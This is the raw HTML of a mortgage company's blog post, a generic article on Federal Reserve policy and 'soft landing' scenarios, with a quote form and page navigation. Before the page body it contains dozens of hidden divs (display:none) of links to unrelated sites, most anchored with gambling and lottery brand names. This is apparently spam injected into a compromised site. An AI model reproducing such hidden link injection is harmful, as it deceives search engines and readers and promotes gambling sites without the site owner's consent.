<a href="https://transplantepi.org/">https://transplantepi.org/</a>
</div>
<div style="display: none;">
<a href="https://www.stuartbrent.com/">https://www.stuartbrent.com/</a>
</div>
<div style="display: none;">
<a href="https://www.doorstoswitzerland.com/">https://www.doorstoswitzerland.com/</a>
</div>
<div style="display: none;">
<a href="https://www.styluspoetryjournal.com/">https://www.styluspoetryjournal.com/</a>
</div>
<div style="display: none;">
<a href="https://www.ewahome.com/">https://www.ewahome.com/</a>
</div>
<div style="display: none;">
<a href="https://www.northamericanprep.com/">https://www.northamericanprep.com/</a>
</div>
<div style="display: none;">
<a href="https://www.parateknik.com/">https://www.parateknik.com/</a>
</div>
<div style="display: none;">
<a href="https://www.seolinkads.com/">https://www.seolinkads.com/</a>
</div>
<div style="display: none;">
<a href="https://www.mypermitsnow.org/">PAKDE4D</a>
</div>
<div style="display: none;">
<a href=" https://vercrito.com/">PAKDE4D</a>
</div>
<div style="display: none;">
<a href="  https://jincuty.com/">PAKDE4D</a>
</div>
<div style="display: none;">
<a href="  https://boerwarnurses.com/">AMANAHTOTO</a>
</div>
<div style="display: none;">
<a href="  https://berrymeadchurch.com/">AMANAHTOTO</a>
</div>
<div style="display: none;">
<a href="  https://rubendariocorrea.com/">AMANAHTOTO</a>
</div>
<div style="display: none;">
<a href="  https://gogirlmagz.com/">AMANAHTOTO</a>
</div>
<div style="display: none;">
<a href="  https://teabag-bazaar.com/">AMANAHTOTO</a>
</div>
<div style="display: none;">
<a href="https://interrasibir.com/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://blendedlearningconference.com/">amanahtoto</a>
</div>
<div style="display: none;">
<a href="https://eduvateri.org/">amanahtoto</a>
</div>
<div style="display: none;">
<a href="https://victoryfilmgroup.com/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://www.majstorzapivo.com/">https://www.majstorzapivo.com/</a>
</div>
<div style="display: none;">
<a href="http://www.metroeireann.com/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://epic-photo.org/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://pakdejamin.com/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://ideened.com/">PAKDE4D</a>
</div>
<div style="display: none;">
<a href="https://viralreel.org/">PAKDE4D</a>
</div>
<div style="display: none;">
<a href="https://catchyhints.com/">PAKDE4D</a>
</div>
<div style="display: none;">
<a href="https://vixxmobile.com/">PREMANTOTO</a>
</div>
<div style="display: none;">
<a href="https://tracthertrailher.com/">PREMANTOTO</a>
</div>
<div style="display: none;">
<a href="https://thestoiclife.org/">PAKDE4D</a>
</div>
<div style="display: none;">
<a href="https://tiendaboricua.com/">amanahtoto</a>
</div>
<div style="display: none;">
<a href="https://gamesector.org/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://heylink.me/gopaytogelresmi/">https://heylink.me/gopaytogelresmi/</a>
</div>
<div style="display: none;">
<a href="https://linklist.bio/gopaytogel">https://linklist.bio/gopaytogel</a>
</div>
<div style="display: none;">
<a href="https://commandantacademy.com/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://www.marcofama.it/productions/">pakde4d</a>
</div>
<div style="display: none;">
<a href="https://www.medical-class.ro/">pakde4d</a>
</div></head>
<body class="wp-singular post-template-default single single-post postid-7803 single-format-standard custom-background wp-theme-luxe">

<div class="flex-cnt">
	<div id="floating_menu" >
				<header class="" style="">
									<div class="wrp center_logo has_phone" id="head_wrp">
				<div class="h-i">
												<div id="logo">
								<a class="lg left" href="https://bondstreetmortgage.com/">
									<img src="https://bondstreetmortgage.com/wp-content/uploads/2018/10/bond-street-logo.png"
									     alt="Bond Street Mortgage"/>
								</a>
							</div>
																<div class="hmn">
						<div class="awe rmn right">&#xf039;</div>
						<div class="clear"></div>
					</div>
					<div id="nav_right" class="mhl">
													<div class="phone">
								<a href="tel:888.588.5522">
									<div class="phr">
										<span class="fphr"></span>
										<span class="apnr">888.588.5522</span>
									</div>
								</a>
							</div>
																			<div class="phone_mobile orange">
								<a href="tel:888.588.5522">
									<div class="phr">
										<span class="mphr"></span>
										<span class="apnr">888.588.5522</span>
									</div>
								</a>
							</div>
																			<!-- Cart Dropdown -->
							<nav class="right"><ul id="menu-top-menu" class="menu"><li  id="menu-item-429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a  href="https://bondstreetmortgage.com">Home</a></li>
<li  id="menu-item-3625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a >Mortgage Types</a><ul class="sub-menu">	<li  id="menu-item-7066" class="menu-item menu-item-type-post_type menu-item-object-post"><a  href="https://bondstreetmortgage.com/comprehensive-guide-to-fha-mortgage-options/" class=" colch ">FHA Mortgages</a></li>
	<li  id="menu-item-3624" class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://bondstreetmortgage.com/selfemployedmortgagequoterequest/" class=" colch ">Business Owner Mortgages</a></li>
	<li  id="menu-item-3626" class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="/fixflip?source=BSMHomePage" class=" colch ">Fix &#038; Flip</a></li>
	<li  id="menu-item-3627" class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="/7thingsvaloans?source=BSMHomePage" class=" colch ">VA Loans</a></li>
	<li  id="menu-item-3628" class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://bondstreetmortgage.com/firsttimehomebuyerwebinar/?source=BSMHomepage" class=" colch ">First Time Buyer</a></li>
	<li  id="menu-item-3629" class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="/reverse" class=" colch ">Reverse Mortgages</a></li>
</ul></li>
<li  id="menu-item-1201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a >Tools</a><ul class="sub-menu">	<li  id="menu-item-949" class="menu-item menu-item-type-custom menu-item-object-custom"><a  title="Mortgage Calculator" href="/mortgagecalculator" class=" colch ">Calculator</a></li>
	<li  id="menu-item-1202" class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://bondstreetmortgage.com/pmiremoval/" class=" colch ">Can I Remove PMI</a></li>
	<li  id="menu-item-1203" class="menu-item menu-item-type-custom menu-item-object-custom"><a  title="Refinance your Mortgage" href="https://bondstreetmortgage.com/refinance/" class=" colch ">Should I Refinance?</a></li>
</ul></li>
<li  id="menu-item-1870" class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://www.zillow.com/lender-profile/BondStreetMortgage/#reviews">Reviews</a></li>
<li  id="menu-item-6445" class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://dashboard.bondstreetloans.com/">Loan Portal</a></li>
<li  id="menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://bondstreetmortgage.com/blog/">News and Updates</a><ul class="sub-menu">	<li  id="menu-item-7213" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a  href="https://bondstreetmortgage.com/category/data/" class=" colch ">Analysis and Data</a></li>
	<li  id="menu-item-7214" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://bondstreetmortgage.com/category/home-improvement/" class=" colch ">Home Improvement</a></li>
	<li  id="menu-item-7215" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://bondstreetmortgage.com/category/mortgageindustry/" class=" colch ">Mortgage Industry News</a></li>
	<li  id="menu-item-7216" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://bondstreetmortgage.com/category/real-estate-trends/" class=" colch ">Real Estate Trends</a></li>
	<li  id="menu-item-7217" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://bondstreetmortgage.com/category/tech/" class=" colch ">Technology</a></li>
</ul></li>
</ul></nav>											</div>
										<div class="clear"></div>
				</div>
			</div>
					</header>
			</div>
	
			<div class="bspr"></div>
		<!--Start the wrapper for all the content-->
	<div class="wrp cnt">	<div class="bSeCont">
	<section class="bSe left">

													<article>
		<div class="awr">
												<h1 class="entry-title"><a href="https://bondstreetmortgage.com/predictions-and-perspectives-economists-discuss-the-future-of-federal-reserves/">&#8220;Predictions and Perspectives: Economists Discuss the Future of Federal Reserves&#8221;</a></h1>
						<p>As we move into a dynamic economic future, there is much speculation and interest in the potential direction that the Federal Reserve could take. Analysts and economists alike are evaluating the chances of a &#x201C;soft landing&#x201D; for the economy, with many posing the possibility of a scenario where the landing could be non-existent. Conversations around economic tightening, inflation, and raising interest rates have resurfaced, stirring a great deal of debate.</p>
<p>Monetary policy is a complex terrain that substantially impacts economies globally. It&#x2019;s an instrument that central banks, such as the Federal Reserve, use to navigate economic waters. In swiftly changing times brought about by the recovering economy, pandemic aftermath, and evolving global influences, the Federal Reserve&#x2019;s planned strategies are of immense interest to investors and economists.</p>
<p>A favored scenario among economists is the elusive &#x201C;soft landing.&#x201D; This implies a state where the economy can seamlessly transit from a period of high growth and inflation to slower growth and lower inflation without triggering a recession. A soft landing would mean adjusted interest rates that would cool off the economy gently, avoiding the shocks of rapid deceleration while maintaining an acceptable employment level. However, the challenge is maintaining the fragile balance between these economic factors.</p>
<p>Conversely, the narrative of a &#x201C;no landing&#x201D; scenario has also evolved. This is where the Federal Reserve&#x2019;s monetary policy fails to bring about the necessary correction in either inflation or economic growth. The &#x201C;no landing&#x201D; situation means persistent high inflation and the economy running at a pace that is, in the long run, unsustainable. The runway keeps getting extended, and expectations for a seamless transition evaporate over time.</p>
<p>As we learn through historical events, both scenarios can have potential downsides if incorrectly managed. For instance, an overly-aggressive approach towards economic tightening could lead to a hard landing, tipping the scales towards an economic slump or recession.</p>
<p>The crux of the dilemma lies in the unpredictable nature of economics. It&#x2019;s a balancing act, delicately perched between inflation, interest rate hikes, and potential economic implications. Economists are finely attuned to these shifts, scrutinizing them for indications of the way ahead.</p>
<p>The concept of the soft landing comes with its baggage. Several experts believe that it&#x2019;s more theoretical than practical, and the chances of achieving one are slim given the numerous variables that can impact the economy&#x2019;s trajectory. Others hold the standpoint that it is achievable, but it&#x2019;s a matter of exercising expert economic judgment and timing.</p>
<p>Economists are divided about whether the specific dampening effects of the inflation caused by the Covid-19 battered economic environment are transitory or persistent. Many believe that the pandemic&#x2019;s aftershock will eventually taper off as supply chains recover and adjust to the new normal. At the same time, others are of the opinion that rising costs of labor and materials and the shifting geopolitical landscape will have a more long-term impact on inflation.</p>
<p>Holding the helm in such choppy climates is incredibly difficult. Yet, the prospects for the U.S economy, according to several leading economists, remain positive. Contrasting a spate of concerns about inflation and interest rates is the backdrop of a robust and resilient economy also driving growth in employment and wages.</p>
<p>The camp advocating a robust approach to tightening monetary policy, thereby initiating a higher interest rate regime, emphasizes the need to arrest rampant inflation. This approach, they believe, will ultimately aid in achieving a soft landing. On the contrary, the counterpart camp urges caution, highlighting the catastrophic implications if the Federal Reserve acts too hastily. They highlight that while interest rate hikes may serve to cool overheating sectors, they could also jeopardize the economy&#x2019;s overall health if not correctly executed.</p>
<p>As observed, the conversations around soft landing versus no landing continue to dominate economic discussions. The wait-and-see approach hangs in the air, primarily dictated by several micro and macro-economic factors playing out on the global stage. The Federal Reserve&#x2019;s course will undoubtedly be watched with bated breath by policy analysts, investors, economists, and financial institutions globally.</p>
<p>There&#x2019;s an interesting dynamic at play, where central banks worldwide are observing the Federal Reserve&#x2019;s actions and reactions. Its policies, successes, and struggles serve not just to impact the U.S economy but the global financial landscape.</p>
<p>The acceleration in digital transformations, combined with prevalent geopolitical realities, has created a new macroeconomic game board. In the new-era economy, inflation has intermingled with technology advances, supply chain disruptions, and geopolitics in ways economists are still grappling to understand. The Federal Reserve&#x2019;s navigation of these complex systems will inevitably set precedence for other economies.</p>
<p>On the question of rising interest rates, an important note to consider is that while hikes are a tool to curb inflation, they inherently bear a risk of slowing economic growth. There&#x2019;s a fine line between prudently increasing interest rates and prompting an economic downturn. Striking this balance will be the challenge going forward.</p>
<p>In conclusion, the debate rages on with anxieties and hopes intertwined. The dynamics of the U.S economy, under the watchful eyes of the Federal Reserve and against the backdrop of a recovering global economy, stand at a critical juncture. It&#x2019;s a period that could be an economic case study for decades to come. Will we achieve the elusive soft landing, or will we continue to extend the runway under the shadow of a looming no-landing scenario? Only time will unravel this enigma, but until then, the economic world watches and waits.</p>
<p><img decoding="async" src="https://bondstreetmortgage.com/wp-content/uploads/2024/01/img-ZekKTFsY8P1ovzZzdoq7bWtx.png"></p>
<div class="awac-wrapper" id="text-2"><div class="awac widget text-2"><h4 class="widget-title">Next Step? Answer A Few Questions & Get An Instant Estimated Mortgage Quote Now&#x2026;</h4>			<div class="textwidget"><div class="frm_forms  with_frm_style frm_style_quiz-style-2" id="frm_form_64_container">
<form enctype="multipart/form-data" method="post" class="frm-show-form  frm_pro_form " id="form_shanesquoterequestform">
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_screen_reader">Shane's Quote Request Form</legend>&#13;
&#13;
<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create">
<input type="hidden" name="form_id" value="64">
<input type="hidden" name="frm_hide_fields_64" id="frm_hide_fields_64" value="">
<input type="hidden" name="form_key" value="shanesquoterequestform">
<input type="hidden" name="item_meta[0]" value="">
<input type="hidden" id="frm_submit_entry_64" name="frm_submit_entry_64" value="0b2a57975e"><input type="hidden" name="_wp_http_referer" value="/predictions-and-perspectives-economists-discuss-the-future-of-federal-reserves/"><div id="frm_field_1001_container" class="frm_form_field form-field  frm_required_field frm_top_container vertical_radio">&#13;
    <div id="field_11qhv_label" class="frm_primary_label">Are you a First Time Homebuyer?&#13;
        <span class="frm_required">*</span>&#13;
    </div>&#13;
    <div class="frm_opt_container" aria-labelledby="field_11qhv_label" role="radiogroup" aria-required="true">		<div class="frm_radio" id="frm_radio_1001-0">			<label for="field_11qhv-0">
					<input type="radio" name="item_meta[1001]" id="field_11qhv-0" value="Yes" data-reqmsg="Are you a First Time Homebuyer? cannot be blank." data-invmsg="Are you a First Time Homebuyer? is invalid" aria-invalid="false"> Yes</label></div>
		<div class="frm_radio" id="frm_radio_1001-1">			<label for="field_11qhv-1">
					<input type="radio" name="item_meta[1001]" id="field_11qhv-1" value="No" data-reqmsg="Are you a First Time Homebuyer? cannot be blank." data-invmsg="Are you a First Time Homebuyer? is invalid" aria-invalid="false"> No</label></div>
</div>&#13;
    &#13;
    &#13;
</div>
<div id="frm_field_1011_container" class="frm_form_field form-field  frm_required_field frm_top_container">&#13;
    <label for="field_zipc5" id="field_zipc5_label" class="frm_primary_label">How Soon Are You Looking To Move?&#13;
        <span class="frm_required">*</span>&#13;
    </label>&#13;
    		<select name="item_meta[1011]" id="field_zipc5" data-reqmsg="How Soon Are You Looking To Move? cannot be blank." aria-required="true" data-invmsg="How Soon Are You Looking To Move? is invalid" aria-invalid="false">
		<option value="" selected> </option><option value="ASAP">ASAP</option><option value="< 3 Months">< 3 Months</option><option value="3 - 6 Months">3 - 6 Months</option><option value="6 - 12 Months">6 - 12 Months</option><option value="> 12 Months">> 12 Months</option>	</select>
	&#13;
    &#13;
    &#13;
</div>
<div id="frm_field_1004_container" class="frm_form_field form-field  frm_required_field frm_top_container">&#13;
    <label for="field_65lc6" id="field_65lc6_label" class="frm_primary_label">How Much Were You Thinking Of Putting Down?&#13;
        <span class="frm_required">*</span>&#13;
    </label>&#13;
    		<select name="item_meta[1004]" id="field_65lc6" data-reqmsg="How Much Were You Thinking Of Putting Down? cannot be blank." aria-required="true" data-invmsg="How Much Were You Thinking Of Putting Down? is invalid" aria-invalid="false">
		<option value="" selected> </option><option value="3-5%">3-5%</option><option value="5-10%">5-10%</option><option value="10-20%">10-20%</option><option value="Over 20%">Over 20%</option>	</select>
	&#13;
    &#13;
    &#13;
</div>
<div id="frm_field_1005_container" class="frm_form_field form-field  frm_required_field frm_top_container">&#13;
    <label for="field_uj2m0" id="field_uj2m0_label" class="frm_primary_label">What's Your Annual GROSS Income?&#13;
        <span class="frm_required">*</span>&#13;
    </label>&#13;
    		<select name="item_meta[1005]" id="field_uj2m0" data-reqmsg="What's Your Annual GROSS Income? cannot be blank." aria-required="true" data-invmsg="What's Your Annual GROSS Income? is invalid" aria-invalid="false">
		<option value="" selected> </option><option value="< $40K">< $40K</option><option value="$40K - $60k">$40K - $60k</option><option value="$60K - $80K">$60K - $80K</option><option value="$80K - $100K">$80K - $100K</option><option value="$100K - $200K">$100K - $200K</option><option value="$200K - $500K">$200K - $500K</option><option value="> $500K">> $500K</option>	</select>
	&#13;
    &#13;
    &#13;
</div>
<div id="frm_field_1018_container" class="frm_form_field form-field  frm_required_field frm_top_container">&#13;
    <label for="field_no6rw" id="field_no6rw_label" class="frm_primary_label">What State Are You Looking To Purchase In?&#13;
        <span class="frm_required" aria-hidden="true">*</span>&#13;
    </label>&#13;
    		<select name="item_meta[1018]" id="field_no6rw" data-reqmsg="What State Are You Looking To Purchase In? cannot be blank." aria-required="true" data-invmsg="What State Are You Looking To Purchase In? is invalid" aria-invalid="false">
		<option value="Alabama">Alabama</option><option value="Alaska">Alaska</option><option value="Arizona">Arizona</option><option value="Arkansas">Arkansas</option><option value="California">California</option><option value="Colorado">Colorado</option><option value="Connecticut">Connecticut</option><option value="Delaware">Delaware</option><option value="District of Columbia">District of Columbia</option><option value="Florida">Florida</option><option value="Georgia">Georgia</option><option value="Hawaii">Hawaii</option><option value="Idaho">Idaho</option><option value="Illinois">Illinois</option><option value="Indiana">Indiana</option><option value="Iowa">Iowa</option><option value="Kansas">Kansas</option><option value="Kentucky">Kentucky</option><option value="Louisiana">Louisiana</option><option value="Maine">Maine</option><option value="Maryland">Maryland</option><option value="Massachusetts">Massachusetts</option><option value="Michigan">Michigan</option><option value="Minnesota">Minnesota</option><option value="Mississippi">Mississippi</option><option value="Missouri">Missouri</option><option value="Montana">Montana</option><option value="Nebraska">Nebraska</option><option value="Nevada">Nevada</option><option value="New Hampshire">New Hampshire</option><option value="New Jersey">New Jersey</option><option value="New Mexico">New Mexico</option><option value="New York">New York</option><option value="North Carolina">North Carolina</option><option value="North Dakota">North Dakota</option><option value="Ohio">Ohio</option><option value="Oklahoma">Oklahoma</option><option value="Oregon">Oregon</option><option value="Pennsylvania">Pennsylvania</option><option value="Rhode Island">Rhode Island</option><option value="South Carolina">South Carolina</option><option value="South Dakota">South Dakota</option><option value="Tennessee">Tennessee</option><option value="Texas">Texas</option><option value="Utah">Utah</option><option value="Vermont">Vermont</option><option value="Virginia">Virginia</option><option value="Washington">Washington</option><option value="West Virginia">West Virginia</option><option value="Wisconsin">Wisconsin</option><option value="Wyoming">Wyoming</option>	</select>
	&#13;
    &#13;
    &#13;
</div>
<div id="frm_field_1007_container" class="frm_form_field form-field  frm_required_field frm_top_container">&#13;
    <label for="field_3c1zc" id="field_3c1zc_label" class="frm_primary_label">First Name?&#13;
        <span class="frm_required">*</span>&#13;
    </label>&#13;
    <input type="text" id="field_3c1zc" name="item_meta[1007]" value="" data-reqmsg="First Name? cannot be blank." aria-required="true" data-invmsg="Text is invalid" aria-invalid="false">&#13;
    &#13;
    &#13;
</div>
<div id="frm_field_1008_container" class="frm_form_field form-field  frm_required_field frm_top_container">&#13;
    <label for="field_9j0f5" id="field_9j0f5_label" class="frm_primary_label">Last Name?&#13;
        <span class="frm_required">*</span>&#13;
    </label>&#13;
    <input type="text" id="field_9j0f5" name="item_meta[1008]" value="" data-reqmsg="Last Name? cannot be blank." aria-required="true" data-invmsg="Text is invalid" aria-invalid="false">&#13;
    &#13;
    &#13;
</div>
<div id="frm_field_1009_container" class="frm_form_field form-field  frm_required_field frm_top_container">&#13;
    <label for="field_dqrbx" id="field_dqrbx_label" class="frm_primary_label">Email&#13;
        <span class="frm_required">*</span>&#13;
    </label>&#13;
    <input type="email" id="field_dqrbx" name="item_meta[1009]" value="" data-reqmsg="Email cannot be blank." aria-required="true" data-invmsg="Email is invalid" aria-invalid="false">&#13;
    &#13;
    &#13;
</div>
<div id="frm_field_1010_container" class="frm_form_field form-field  frm_required_field frm_top_container">&#13;
    <label for="field_32dnm" id="field_32dnm_label" class="frm_primary_label">Phone&#13;
        <span class="frm_required">*</span>&#13;
    </label>&#13;
    <input type="tel" id="field_32dnm" name="item_meta[1010]" value="" data-reqmsg="Phone cannot be blank." aria-required="true" data-invmsg="Phone is invalid" aria-invalid="false" pattern="((\+\d{1,3}(-|.| )?\(?\d\)?(-| |.)?\d{1,5})|(\(?\d{2,6}\)?))(-|.| )?(\d{3,4})(-|.| )?(\d{4})(( x| ext)\d{1,5}){0,1}$">&#13;
    &#13;
    &#13;
</div>
	<input type="hidden" name="item_key" value="">
			<div id="frm_field_1019_container">
			<label for="field_wevj3">
				If you are human, leave this field blank.			</label>
			<input id="field_wevj3" type="text" class="frm_form_field form-field frm_verify" name="item_meta[1019]" value="">
		</div>
		<input name="frm_state" type="hidden" value="9Y1QvBpl6b3PZbKlbMAc+k+/bTXODfeiWOYnVSJtQ5kgSiA2lcSpbfcqumdYFrwN"><div class="frm_submit">&#13;
&#13;
<button class="frm_button_submit frm_final_submit" type="submit" formnovalidate="formnovalidate">Submit</button>&#13;
&#13;
</div></div>
</fieldset>
</div>

</form>
</div>
</div>
		</div></div>
						<script type="text/javascript">
		var _thrive_share_no_params = {'url': "https://bondstreetmortgage.com/predictions-and-perspectives-economists-discuss-the-future-of-federal-reserves/"};
		_thrive_share_no_params.facebook = true;		_thrive_share_no_params.twitter = true;		_thrive_share_no_params.google = true;		_thrive_share_no_params.linkedin = true;				jQuery( document ).ready( function () {
			ThriveApp.display_no_shares( _thrive_share_no_params );
		} );
	</script>
<div class="ssf ">
				<span class="cou" id="tt-share-count" style="display: none">
            <b id="share_no_element">0</b>
            <input type="hidden" id="tt-hidden-share-no" value="0"/>
            <br/>
			Shares        </span>
		<div class="scfm">
					<div class="ss">
				<a class="fb" href="//www.facebook.com/sharer/sharer.php?u=https://bondstreetmortgage.com/predictions-and-perspectives-economists-discuss-the-future-of-federal-reserves/"
				   onclick="return ThriveApp.open_share_popup(this.href, 545, 433);">
					<span class="awe">&#xe60b;</span>
				</a>
			</div>
							<div class="ss">
				<a class="tw"
				   href="https://twitter.com/share?text=&#8220;Predictions and Perspectives: Economists Discuss the Future of Federal Reserves&#8221;:&url=https://bondstreetmortgage.com/predictions-and-perspectives-economists-discuss-the-future-of-federal-reserves/&via=bondstreetloans"
				   onclick="return ThriveApp.open_share_popup(this.href, 545, 433);">
					<span class="awe">&#xe60a;</span>
				</a>
			</div>
							<div class="ss">
				<a class="gg" href="https://plus.google.com/share?url=https://bondstreetmortgage.com/predictions-and-perspectives-economists-discuss-the-future-of-federal-reserves/"
				   onclick="return ThriveApp.open_share_popup(this.href, 545, 433);">
					<span class="awe">&#xe60c;</span>
				</a>
			</div>
							<div class="ss">
				<a class="lk" href="https://www.linkedin.com/cws/share?url=https://bondstreetmortgage.com/predictions-and-perspectives-economists-discuss-the-future-of-federal-reserves/"
				   onclick="return ThriveApp.open_share_popup(this.href, 545, 433);">
					<span class="awe">&#xe60e;</span>
				</a>
			</div>
					</div>
</div>
				<div class="clear"></div>
			</div>
		</article>
<div class="rltpi clearfix">
	<div class="awr">
		<h5>....</h5>
					<a href="https://bondstreetmortgage.com/understanding-eligibility-for-femas-critical-needs-assistance/" class="rlt left">
				<div class="rlti"  style="background-image: url('https://bondstreetmortgage.com/wp-content/uploads/2025/01/img-SakYLYMUbh5wAexAMSp3Y0Dx-300x300.png')"></div>
				<p>Understanding Eligibility for FEMA’s Critical Needs Assistance</p>
			</a>
					<a href="https://bondstreetmortgage.com/maximize-your-take-home-pay-explore-these-9-states-with-no-income-tax/" class="rlt left">
				<div class="rlti"  style="background-image: url('https://bondstreetmortgage.com/wp-content/uploads/2025/01/img-8yC9fmYxf8XpeMWyM7lMWFG7-300x300.png')"></div>
				<p>Maximize Your Take-Home Pay: Explore These 9 States with No Income Tax</p>
			</a>
					<a href="https://bondstreetmortgage.com/navigating-femas-critical-needs-assistance-determine-your-eligibility-today/" class="rlt left">
				<div class="rlti"  style="background-image: url('https://bondstreetmortgage.com/wp-content/uploads/2025/01/img-4YppUgnRp0j72Ao0C0NWK6hm-300x171.png')"></div>
				<p>Navigating FEMA’s Critical Needs Assistance: Determine Your Eligibility Today</p>
			</a>
					<a href="https://bondstreetmortgage.com/navigating-the-latest-trends-analyzing-the-mortgage-market-dynamics-of-january-2025/" class="rlt left">
				<div class="rlti"  style="background-image: url('https://bondstreetmortgage.com/wp-content/uploads/2025/01/img-ZL327jybohv7XPsVDmIW8BnA-300x171.png')"></div>
				<p>Navigating the Latest Trends: Analyzing the Mortgage Market Dynamics of January 2025</p>
			</a>
					<a href="https://bondstreetmortgage.com/forecasting-2025-analyzing-home-price-trends-from-case-shiller-and-fhfa-data/" class="rlt left">
				<div class="rlti"  style="background-image: url('https://bondstreetmortgage.com/wp-content/uploads/2025/01/img-0zwXt05qfQC5DzUDXohXNwmT-300x171.png')"></div>
				<p>Forecasting 2025: Analyzing Home Price Trends from Case-Shiller and FHFA Data</p>
			</a>
					<a href="https://bondstreetmortgage.com/navigating-the-2024-mortgage-markets-insights-from-market-movements-and-trends/" class="rlt left">
				<div class="rlti"  style="background-image: url('https://bondstreetmortgage.com/wp-content/uploads/2024/12/img-9f5V14wx6OX8coQMOxPkbtDR-300x171.png')"></div>
				<p>Navigating the 2024 Mortgage Markets: Insights from Market Movements and Trends</p>
			</a>
					</div>
</div><div class="spr"></div>																	
	<article id="comments">
		<div class="awr">
			
			
			<div id="thrive_container_list_comments">
																</div>

			
					</div>
	</article>
	<div id="comment-bottom"></div>
														<ul class="pgn right">
																			<li>
								<a class="page-numbers nxt"
								   href='https://bondstreetmortgage.com/decoding-the-evergrande-liquidation-a-deep-dive-into-the-hong-kong-courts-decision-and-its-financial-impact/'>Previous post </a>
							</li>
																									<li>
								<a class="page-numbers prv"
								   href='https://bondstreetmortgage.com/unraveling-the-evergrande-saga-hong-kong-court-orders-liquidation-of-chinas-real-estate-titan/'>Next post</a>
							</li>
											</ul>
									
	</section>
	</div>
	
	<div class="sAsCont">
				<aside class="sAs right">
							<section id="categories-2"><div class="scn"><div class="awr"><div class="twr"><p class="upp ttl">Topics</p></div>
			<ul>
					<li class="cat-item cat-item-423"><a href="https://bondstreetmortgage.com/category/data/">Analysis and Data</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://bondstreetmortgage.com/category/around-the-home/">Around The Home</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://bondstreetmortgage.com/category/buying-a-house/">Buying A House</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://bondstreetmortgage.com/category/home-buyer-tips/">Home Buyer Tips</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://bondstreetmortgage.com/category/home-design-improvements/">Home Design, Maintenance, &amp; Improvements</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://bondstreetmortgage.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://bondstreetmortgage.com/category/loansmortgages/">Home Loans &amp; Mortgages</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://bondstreetmortgage.com/category/home-mortgage-tips/">Home Mortgage Tips</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://bondstreetmortgage.com/category/market-outlook/">Market Outlook</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://bondstreetmortgage.com/category/mortgage/">Mortgage</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://bondstreetmortgage.com/category/mortgageindustry/">Mortgage Industry News</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://bondstreetmortgage.com/category/mortgage-interest-rates/">Mortgage Interest Rates</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://bondstreetmortgage.com/category/new-construction/">New Construction</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://bondstreetmortgage.com/category/personal-finance/">Personal Finance</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://bondstreetmortgage.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://bondstreetmortgage.com/category/real-estate-investing/">Real Estate Investing</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://bondstreetmortgage.com/category/real-estate-market-conditions/">Real Estate Market Conditions</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://bondstreetmortgage.com/category/real-estate-trends/">Real Estate Trends</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://bondstreetmortgage.com/category/trends/">Real Estate Trends</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://bondstreetmortgage.com/category/selling-a-house/">Selling A House</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://bondstreetmortgage.com/category/tech/">Technology</a>
</li>
			</ul>

			</div></div></section><section id="text-6"><div class="scn"><div class="awr">			<div class="textwidget"><p><center> <a href="/topics"> More Topics</a> </center> </p>
</div>
		</div></div></section><section id="categories-3"><div class="scn"><div class="awr"><div class="twr"><p class="upp ttl">Topics</p></div>
			<ul>
					<li class="cat-item cat-item-423"><a href="https://bondstreetmortgage.com/category/data/">Analysis and Data</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://bondstreetmortgage.com/category/around-the-home/">Around The Home</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://bondstreetmortgage.com/category/buying-a-house/">Buying A House</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://bondstreetmortgage.com/category/home-buyer-tips/">Home Buyer Tips</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://bondstreetmortgage.com/category/home-design-improvements/">Home Design, Maintenance, &amp; Improvements</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://bondstreetmortgage.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://bondstreetmortgage.com/category/loansmortgages/">Home Loans &amp; Mortgages</a>
</li>
